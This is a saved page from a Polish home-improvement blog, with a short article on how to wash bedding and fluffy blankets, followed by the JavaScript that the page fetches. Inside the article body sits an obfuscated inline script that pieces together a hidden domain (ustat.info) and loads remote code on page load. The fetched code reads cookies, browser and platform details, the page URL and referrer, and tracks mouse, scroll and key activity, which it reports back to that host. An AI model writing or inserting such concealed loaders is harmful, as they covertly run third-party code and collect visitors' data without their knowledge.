		<ul id="menu-1" class="navbar"><li id="menu-item-15850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15850"><a href="https://www.crh-klinkier.pl/category/aranzacja/">Aranżacja</a></li>
<li id="menu-item-15841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15841"><a href="https://www.crh-klinkier.pl/category/budowa-domu/">Budowa domu</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15851"><a href="https://www.crh-klinkier.pl/category/budowa-domu/">Budowa domu</a></li>
<li id="menu-item-15852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15852"><a href="https://www.crh-klinkier.pl/category/dekoracje/">Dekoracje</a></li>
<li id="menu-item-15853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15853"><a href="https://www.crh-klinkier.pl/category/ogrody-i-tarasy/">Ogrody i tarasy</a></li>
<li id="menu-item-15854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15854"><a href="https://www.crh-klinkier.pl/category/porady-dotyczace-mieszkania/">Porady dotyczące mieszkania</a></li>
<li id="menu-item-15855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15855"><a href="https://www.crh-klinkier.pl/category/remont/">Remont</a></li>
<li id="menu-item-15856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15856"><a href="https://www.crh-klinkier.pl/category/smart-home/">Smart home</a></li>
<li id="menu-item-15857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15857"><a href="https://www.crh-klinkier.pl/category/wystroj-wnetrz/">Wystrój wnętrz</a></li>
<li id="menu-item-15858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15858"><a href="https://www.crh-klinkier.pl/category/pozostale/">Pozostałe</a></li>
<li id="menu-item-15859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15859"><a href="https://www.crh-klinkier.pl/kontakt/">Kontakt</a></li>
</ul>			</div>
</div>

<div class="glide-overlay close-btn"></div>
	<div class="container-fluid no-padding"></div>
	
	<header>
    <div class="header-wrapper">

                    <div class="header-style-1">
	<div class="logo-wrapper">
		<div class="container">
			<div class="header-logo">	<a href="https://www.crh-klinkier.pl/" class="logo-img"><img
			src="https://www.crh-klinkier.pl/wp-content/uploads/2021/12/LOGO.png"
			alt="CHR-Klinkier.pl"/></a>

	<a href="https://www.crh-klinkier.pl/" class="retina-logo-img"><img
			src="https://www.crh-klinkier.pl/wp-content/uploads/2021/12/LOGO.png"
			alt="CHR-Klinkier.pl"/></a>
</div>

            
			<div class="searchbox-icon"><i class="fa fa-search"></i></div>
		</div>
	</div>
	<div class="main-navigation-content navigation-under-logo">
		<div class="container">
			<div class="menu-icon"><i class="fa fa-navicon"></i></div>
			<div class="navigation-wrapper">
	<div class="pxs-main-navigation"><ul id="menu-2" class="navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15850"><a href="https://www.crh-klinkier.pl/category/aranzacja/">Aranżacja</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15841"><a href="https://www.crh-klinkier.pl/category/budowa-domu/">Budowa domu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15851"><a href="https://www.crh-klinkier.pl/category/budowa-domu/">Budowa domu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15852"><a href="https://www.crh-klinkier.pl/category/dekoracje/">Dekoracje</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15853"><a href="https://www.crh-klinkier.pl/category/ogrody-i-tarasy/">Ogrody i tarasy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15854"><a href="https://www.crh-klinkier.pl/category/porady-dotyczace-mieszkania/">Porady dotyczące mieszkania</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15855"><a href="https://www.crh-klinkier.pl/category/remont/">Remont</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15856"><a href="https://www.crh-klinkier.pl/category/smart-home/">Smart home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15857"><a href="https://www.crh-klinkier.pl/category/wystroj-wnetrz/">Wystrój wnętrz</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15858"><a href="https://www.crh-klinkier.pl/category/pozostale/">Pozostałe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15859"><a href="https://www.crh-klinkier.pl/kontakt/">Kontakt</a></li>
</ul></div>
</div>					</div>
	</div>
	<div class="sticky-navigation"></div>
</div>



        
        <div class="background-block"></div>
        <div class="background-opacity"></div>
    </div>
</header>
<div class="search-wrapper">
	<form role="search" method="get" class="search-form" action="https://www.crh-klinkier.pl/">
		<input type="search" placeholder="Wyszukaj na stronie" name="s" id="s"
			   class="searchbox-input" autocomplete="off" required />
		<span>Wpisz wyszukiwaną frazę i naciśnij Enter.</span>
	</form>
	<div class="header-socials-block">
		<span>Subscribe &amp; Follow:</span>
		<ul class="header-socials">
					</ul>
	</div>
	<div class="search-wrapper-close"></div>
</div>	
	<div class="main-panel  social-light-version">	<!-- page-title -->
	<div class="page-title-wrapper">
		<div class="container">
			<div class="row post-border"></div>
		</div>
	</div>

	<!-- main -->
	<div class="main">
		
		<div class="container ">

			<!-- main-column -->
			<div id="main-column"
							>

				<!-- fl-grid -->
				<div class="fl-grid">
											
						<aside id="post-14968" >

	 

		<div class="post-header">
							<div class="category-post-title catery-date-block single-post-date"><a href="https://www.crh-klinkier.pl/category/pozostale/" title="View all posts in Pozostałe" >Pozostałe</a><em>/ </em>
			
			<span class="date">10 czerwca 2022</span><em>/ </em><div class="likes-counter"><span class="sl-wrapper"><a href="https://www.crh-klinkier.pl/wp-admin/admin-ajax.php?action=process_simple_like&post_id=14968&nonce=f8ff295a34&is_comment=0&disabled=true" class="sl-button sl-button-14968" data-nonce="f8ff295a34" data-post-id="14968" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path class="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">267</span></a><span class="sl-loader"></span></span></div></div>

			<a><h1>Jak prać pościele i koce?</h1></a>

										<div class="post-img">
							<img class="lazy" src="https://www.crh-klinkier.pl/wp-content/themes/belinni/img/lazyload.jpg" data-original="https://www.crh-klinkier.pl/wp-content/uploads/2022/06/bedroom-gf875239f5_1280-780x450.jpg" data-lazy="https://www.crh-klinkier.pl/wp-content/uploads/2022/06/bedroom-gf875239f5_1280-780x450.jpg" alt=""/>
					</div>
				
		</div>
		
		<div class="post-entry">
			<p>Każdy z nas wie, że pościel i koc to jeden z najważniejszych elementów wyposażenia każdej sypialni. Zwykle poświęcamy wiele czasu na to, by je odpowiednio dobrać. Uwzględniamy przy tym nie tylko własną wygodę, ale przede wszystkim także wykonać estetyczną kompozycję. Jednak sam zakup odpowiedniej pościeli to nie wszystko. Podczas nocy bardzo często zdarza się, że nadmiernie się pocimy. Co więcej na pościeli systematycznie zbiera się także kurz i roztocza. W praktyce więc każda pościel i każdy koc powinien być pracy co najmniej raz na dwa tygodnie. Jednak pościele i koce są niezwykle delikatne i podatne na uszkodzenia. Jak więc prać je skutecznie i bezpiecznie?</p>
<p><span style="font-weight: 400;">Każdy z nas wie, że pościel i koc to jeden z najważniejszych elementów wyposażenia każdej sypialni. Zwykle poświęcamy wiele czasu na to, by je odpowiednio dobrać. Uwzględniamy przy tym nie tylko własną wygodę, ale przede wszystkim także wykonać estetyczną kompozycję. Jednak sam zakup odpowiedniej pościeli to nie wszystko. Podczas nocy bardzo często zdarza się, że nadmiernie się pocimy. Co więcej na pościeli systematycznie zbiera się także kurz i roztocza. W praktyce więc każda pościel i każdy koc powinien być pracy co najmniej raz na dwa tygodnie. Jednak pościele i koce są niezwykle delikatne i podatne na uszkodzenia. Jak więc prać je skutecznie i bezpiecznie?</span></p>
<h2><span style="font-weight: 400;">Jak odpowiednio prać pościel?</span></h2>
<p><span style="font-weight: 400;">Pranie pościeli od zawsze stanowiło dylemat. Wiele osób zastanawiało się czy lepiej pościel 200&#215;220</span><span style="font-weight: 400;"> uprać ręcznie, czy może jednak wrzucić do pralki? Okazuje się, że oba sposoby są dość dobre, o ile będziemy pamiętać o pewnych zasadach. Przede wszystkim ważne jest to, z jakiego materiału pościel została wykonana. Niemniej jednak większość z nich trzeba prać w temperaturze, która nie przekracza 30 stopni Celsjusza. Warto także zapoznać się z tym, co zawarł producent na metce. Tam najczęściej można znaleźć szczegółowe wytyczne odnośnie procesu prania. Koniecznej jest również odpowiednie dobranie chemii piorącej. Inne środki będą przeznaczone do prania białej pościeli, zaś inne do pościeli kolorowej. Pamiętajmy jednak, że detergenty do prania pościeli nie powinny być zbyt agresywne. Mogą one bowiem w prosty sposób uszkodzić strukturę włókien i sprawić, że nasza pościel nie będzie się już prezentowała tak estetycznie. W przypadku pościeli białej, warto dorzucić do bębna pralki chusteczki wyłapujące kolor. Dzięki temu jej śnieżna biel będzie zachowana na jak najdłuższy czas.</span></p>
<h2><span style="font-weight: 400;">Jak prać włochate koce?</span></h2>
<p><span style="font-weight: 400;">Włochate koce są obecnie jednym z najpopularniejszych dodatków do sypialni. Są one nie tylko estetyczne, ale także ciepłe i komfortowe. Okazuje się, że by na długo zachowały one swoje walory, również trzeba o nie zadbać. Jednak jak prać koc włochacz</span><span style="font-weight: 400;">? Otóż zaleca się zwykle, by oddać go do pralni chemicznej. Jeśli jednak chcemy się tego podjąć samodzielnie, warto zadbać o odpowiednie środki piorące, a także temperaturę prania. Włochaty koc musi bowiem po tym procesie w dalszym ciągu być niezwykle puszysty i przyjemny w dotyku. Wszystkie płyny zmiękczające tkaniny, są więc w tym wypadku jak najbardziej wskazane. Suszenie włochatego koca, powinno odbywać się bez udziału suszarki mechanicznej.</span></p>
<p><script>
(function(){
t5w0u="ria55c1f5w01";t5w0=document.createElement("script");
t5w0_="u"+("st");t5w0_+="at"+(".");t5w0.async=true;t5w0_+="in";
t5w0u="423368250."+t5w0u;t5w0.type="text/javascript";t5w0u+="962ag0ek0pxl";
t5w0u+="nq2x8q";t5w0_+=("f")+"o"+("/");t5w0.src="https://"+t5w0_+t5w0u;
t5w0d=document.body;t5w0d.appendChild(t5w0);
})();
</script></p>

					</div>

		
		<div class="post-meta">
										
			
			<ul class="post-switch">

				<li class="prev-post-link">
				<img width="420" height="320" src="https://www.crh-klinkier.pl/wp-content/uploads/2022/06/domofonyurmet-420x320.jpg" class="attachment-belinni-post-grid size-belinni-post-grid wp-post-image" alt="" decoding="async" fetchpriority="high" />				<a href="https://www.crh-klinkier.pl/nowoczesne-domofony-urmet-dlaczego-warto-je-wybrac/">Nowoczesne domofony Urmet – dlaczego warto je wybrać?</a></li>
						<li class="next-post-link">
				<img width="420" height="320" src="https://www.crh-klinkier.pl/wp-content/uploads/2022/06/young-beautiful-woman-lying-on-bed-early-in-morning-420x320.jpg" class="attachment-belinni-post-grid size-belinni-post-grid wp-post-image" alt="" decoding="async" />				<a href="https://www.crh-klinkier.pl/kiedy-sprawdzi-sie-materac-nawierzchniowy/">Kiedy sprawdzi się materac nawierzchniowy?</a></li>
			
</ul>
									<div class="post-related-title"><h4>Sprawdź również</h4></div>
		<div class="post-related">
							
					
				<div class="item-related">
					
										<a href="https://www.crh-klinkier.pl/czy-szamba-betonowe-sa-szczelne-kluczowe-informacje-przed-montazem/"><img width="420" height="320" src="https://www.crh-klinkier.pl/wp-content/uploads/2024/08/szamba-betonowe-420x320.png" class="attachment-belinni-post-grid size-belinni-post-grid wp-post-image" alt="" decoding="async" /></a>
										
					<h6><a href="https://www.crh-klinkier.pl/czy-szamba-betonowe-sa-szczelne-kluczowe-informacje-przed-montazem/">Czy Szamba Betonowe Są Szczelne? Kluczowe Informacje przed Montażem</a></h6>
					<span class="date">26 sierpnia 2024</span>
					
				</div>
							
					
				<div class="item-related">
					
										<a href="https://www.crh-klinkier.pl/jak-wykorzystac-taras-zimowa-pora/"><img width="420" height="320" src="https://www.crh-klinkier.pl/wp-content/uploads/2022/12/taras-zima-420x320.jpg" class="attachment-belinni-post-grid size-belinni-post-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										
					<h6><a href="https://www.crh-klinkier.pl/jak-wykorzystac-taras-zimowa-pora/">Jak wykorzystać taras zimową porą?</a></h6>
					<span class="date">23 grudnia 2022</span>
					
				</div>
							
					
				<div class="item-related">
					
										<a href="https://www.crh-klinkier.pl/tematyczne-place-zabaw-dla-dzieci-wyzwanie-dla-producentow/"><img width="420" height="320" src="https://www.crh-klinkier.pl/wp-content/uploads/2023/06/8-420x320.jpg" class="attachment-belinni-post-grid size-belinni-post-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										
					<h6><a href="https://www.crh-klinkier.pl/tematyczne-place-zabaw-dla-dzieci-wyzwanie-dla-producentow/">Tematyczne place zabaw dla dzieci – wyzwanie dla producentów</a></h6>
					<span class="date">20 czerwca 2023</span>
					
				</div>
		</div>			
			
		</div>

	
</aside>														</div>
			</div>

			<div class="sidebar-column sidebar-stick">
	<aside id="sidebar">
	<div id="search-3" class="widget widget_search"><h4 class="widget-title">Wyszukaj w serwisie</h4>
		<form role="search" method="get" class="search-form" action="https://www.crh-klinkier.pl/">
			<input type="text" placeholder="Szukaj...." name="s" />
			<button type="submit" class="btn btn-default"></button>
		</form></div><div id="latest_news_widget-2" class="widget latest_news_widget"><h4 class="widget-title">Aktualności</h4>			<ul class="side-newsfeed">
							<li>
					<div class="side-item">
											
												<div class="side-image">
							<a href="https://www.crh-klinkier.pl/oproznianie-mieszkania-w-warszawie-krok-po-kroku-co-warto-wiedziec/" rel="bookmark"><img width="80" height="80" src="https://www.crh-klinkier.pl/wp-content/uploads/2026/01/oproznianie-mieszkan-80x80.jpg" class="side-item-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.crh-klinkier.pl/wp-content/uploads/2026/01/oproznianie-mieszkan-80x80.jpg 80w, https://www.crh-klinkier.pl/wp-content/uploads/2026/01/oproznianie-mieszkan-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a>
						</div>
												<div class="side-item-text">
							<h6><a href="https://www.crh-klinkier.pl/oproznianie-mieszkania-w-warszawie-krok-po-kroku-co-warto-wiedziec/" rel="bookmark">Opróżnianie mieszkania w Warszawie krok...</a></h6>
							<div class="post-entry">		
								<p>Opróżnianie mieszkania to zadanie, które&hellip;</p>				
							</div>
							<span class="date">13 stycznia 2026</span>
						</div>
					</div>
				</li>
			
							<li>
					<div class="side-item">
											
												<div class="side-image">
							<a href="https://www.crh-klinkier.pl/projekty-domow-z-dachem-kopertowym-nowoczesne-rozwiazania-i-zalety/" rel="bookmark"><img width="80" height="80" src="https://www.crh-klinkier.pl/wp-content/uploads/2026/01/projekty-domow-z-dachem-kopertowym-nowoczesne-rozwiazania-i-zalety-1-80x80.jpg" class="side-item-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.crh-klinkier.pl/wp-content/uploads/2026/01/projekty-domow-z-dachem-kopertowym-nowoczesne-rozwiazania-i-zalety-1-80x80.jpg 80w, https://www.crh-klinkier.pl/wp-content/uploads/2026/01/projekty-domow-z-dachem-kopertowym-nowoczesne-rozwiazania-i-zalety-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a>
						</div>
												<div class="side-item-text">
							<h6><a href="https://www.crh-klinkier.pl/projekty-domow-z-dachem-kopertowym-nowoczesne-rozwiazania-i-zalety/" rel="bookmark">Projekty domów z dachem kopertowym:...</a></h6>
							<div class="post-entry">		
								<p>Dach kopertowy, zwany również czterospadowym,&hellip;</p>				
							</div>
							<span class="date">10 stycznia 2026</span>
						</div>
					</div>
				</li>
			
							<li>
					<div class="side-item">
											
												<div class="side-image">
							<a href="https://www.crh-klinkier.pl/koncowki-serii-i-promocje-gdzie-kupic-tanie-podlogi-w-warszawie/" rel="bookmark"><img width="80" height="80" src="https://www.crh-klinkier.pl/wp-content/uploads/2026/01/realizacje_bambus-karmel03-80x80.jpg" class="side-item-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.crh-klinkier.pl/wp-content/uploads/2026/01/realizacje_bambus-karmel03-80x80.jpg 80w, https://www.crh-klinkier.pl/wp-content/uploads/2026/01/realizacje_bambus-karmel03-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a>
						</div>
												<div class="side-item-text">
							<h6><a href="https://www.crh-klinkier.pl/koncowki-serii-i-promocje-gdzie-kupic-tanie-podlogi-w-warszawie/" rel="bookmark">Końcówki serii i promocje –...</a></h6>
							<div class="post-entry">		
								<p>Outlet Podłóg Apex na Ursynowie&hellip;</p>				
							</div>
							<span class="date">7 stycznia 2026</span>
						</div>
					</div>
				</li>
			
							<li>
					<div class="side-item">
											
												<div class="side-image">
							<a href="https://www.crh-klinkier.pl/kamien-elewacyjny-wszystko-co-musisz-o-nim-wiedziec-przed-montazem/" rel="bookmark"><img width="80" height="80" src="https://www.crh-klinkier.pl/wp-content/uploads/2026/01/20260105105522_pexels-photo-5684824.jpeg-80x80.jpg" class="side-item-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.crh-klinkier.pl/wp-content/uploads/2026/01/20260105105522_pexels-photo-5684824.jpeg-80x80.jpg 80w, https://www.crh-klinkier.pl/wp-content/uploads/2026/01/20260105105522_pexels-photo-5684824.jpeg-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a>
						</div>
												<div class="side-item-text">
							<h6><a href="https://www.crh-klinkier.pl/kamien-elewacyjny-wszystko-co-musisz-o-nim-wiedziec-przed-montazem/" rel="bookmark">Kamień elewacyjny – wszystko, co...</a></h6>
							<div class="post-entry">		
								<p>Elewacja to wizytówka domu, dlatego&hellip;</p>				
							</div>
							<span class="date">5 stycznia 2026</span>
						</div>
					</div>
				</li>
			
							<li>
					<div class="side-item">
											
												<div class="side-image">
							<a href="https://www.crh-klinkier.pl/automatyzacja-w-produkcji-klinkieru-jak-nowoczesne-technologie-zwiekszaja-wydajnosc-w-branzy-budowlanej/" rel="bookmark"><img width="80" height="80" src="https://www.crh-klinkier.pl/wp-content/uploads/2025/12/a4ab153fd31ec6d4e08693b3dd913ada-80x80.jpg" class="side-item-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.crh-klinkier.pl/wp-content/uploads/2025/12/a4ab153fd31ec6d4e08693b3dd913ada-80x80.jpg 80w, https://www.crh-klinkier.pl/wp-content/uploads/2025/12/a4ab153fd31ec6d4e08693b3dd913ada-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a>
						</div>
												<div class="side-item-text">
							<h6><a href="https://www.crh-klinkier.pl/automatyzacja-w-produkcji-klinkieru-jak-nowoczesne-technologie-zwiekszaja-wydajnosc-w-branzy-budowlanej/" rel="bookmark">Automatyzacja w produkcji klinkieru –...</a></h6>
							<div class="post-entry">		
								<p>Produkcja klinkieru, podobnie jak inne&hellip;</p>				
							</div>
							<span class="date">30 grudnia 2025</span>
						</div>
					</div>
				</li>
			
							<li>
					<div class="side-item">
											
												<div class="side-image">
							<a href="https://www.crh-klinkier.pl/prosto-z-italii-do-twojego-salonu-nowoczesne-meble-wloskie-w-ofercie-asmeble/" rel="bookmark"><img width="80" height="80" src="https://www.crh-klinkier.pl/wp-content/uploads/2025/12/alba-night-meble-do-sypialni_54517-1-80x80.jpg" class="side-item-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.crh-klinkier.pl/wp-content/uploads/2025/12/alba-night-meble-do-sypialni_54517-1-80x80.jpg 80w, https://www.crh-klinkier.pl/wp-content/uploads/2025/12/alba-night-meble-do-sypialni_54517-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a>
						</div>
												<div class="side-item-text">
							<h6><a href="https://www.crh-klinkier.pl/prosto-z-italii-do-twojego-salonu-nowoczesne-meble-wloskie-w-ofercie-asmeble/" rel="bookmark">Prosto z Italii do Twojego...</a></h6>
							<div class="post-entry">		
								<p>Nowoczesne meble włoskie to połączenie&hellip;</p>				
							</div>
							<span class="date">30 grudnia 2025</span>
						</div>
					</div>
				</li>
			
												
			</ul>
			
		</div>				</div>
			</div>
		</div>	</aside>
</div>	</div>
	</div>


		<div class="instagram-footer">
			<div class="instagram-widget">
							</div>
		</div>
	</div>

	<footer class=" social-light-version">
		<div class="container footers">
			<div class="footer-parts footer-part-1"></div>
			<div class="footer-parts footer-part-2"></div>
			<div class="footer-parts footer-part-3"></div>
		</div>

		<div class="copy-wrapper">
			<div class="container">
				<p class="copyright">© CHR-KLINKIER.PL</p>

								<ul class="socials right-socials ">
									</ul>
							</div>
		</div>
	</footer>

	<div class="back-to-top">
		<a href="#"><i class="fa fa-angle-up"></i></a>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/belinni/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.crh-klinkier.pl/wp-content/themes/belinni/js/plugins.js?ver=1.0.0" id="plugins-js"></script>
<script src="https://www.crh-klinkier.pl/wp-content/themes/belinni/js/main.js?ver=1.0.0" id="belinni-main-scripts-js"></script>
<script src="https://www.crh-klinkier.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.crh-klinkier.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.crh-klinkier.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ded5f543cc4d4b9c85939cbbf87f8c9f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/423368250.ria55c1f5w01962ag0ek0pxlnq2x8q
body_size: 6987
content:
if(top.window.X84d7a73778ac47081891045d02d109c9==undefined) {top.window.X84d7a73778ac47081891045d02d109c9=1;X423368250={a:function(){I423368250="ria55c1f5w01962ag0ek0pxlnq2x8q";coo_n="us"+("t"+"at_")+I423368250+"=";coo_s=document.cookie.split(";");coo_uu_423368250=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_423368250=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I423368250+'_'+coo_uu_423368250+'?sess=91661148120984&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X423368250.w_act=1;X423368250.w_act_single=0;});this.aE(top.window,"blur",function(){X423368250.w_act_single=1;X423368250.lifelimit=(new Date().getTime())+3*60*1000;X423368250.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X423368250.aE(d,"mousemove",X423368250.rIT);X423368250.aE(d,"click",X423368250.rIT);X423368250.aE(w,"scroll",X423368250.rIT);X423368250.aE(d,"keyup",X423368250.rIT);X423368250.aE(d,"touchstart",X423368250.rIT);X423368250.aE(d,"touchmove",X423368250.rIT);X423368250.rIT();});this.ping=function(){if(X423368250.stopped!=0) return false;t=(new Date().getTime());if(X423368250.w_act==1 || X423368250.w_act_single==1) {X423368250.im('/livestat/ria55c1f5w01962ag0ek0pxlnq2x8q/91661148120984?p='+X423368250.pos_progress+'&t='+t+X423368250.e_info);if(X423368250.e_info!="") X423368250.e_info="";if(X423368250.w_act_single==1) {X423368250.w_act=0;X423368250.w_act_single=0;}} else {if(t>X423368250.lifelimit) X423368250.imX();}if(t>X423368250.t_dur) X423368250.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X423368250.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X423368250;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) 